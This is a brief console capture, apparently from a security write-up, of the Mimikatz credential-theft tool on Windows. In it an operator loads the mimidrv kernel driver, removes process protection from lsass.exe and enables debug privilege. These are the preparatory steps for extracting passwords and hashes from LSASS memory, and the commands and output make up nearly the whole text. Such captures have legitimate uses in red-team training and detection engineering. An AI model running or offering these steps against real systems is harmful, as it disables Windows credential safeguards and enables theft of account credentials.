 C:\Tools\Mimikatz>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 832 -> 00/00 [0-0-0]
mimikatz # privilege::debug
Privilege '20' OK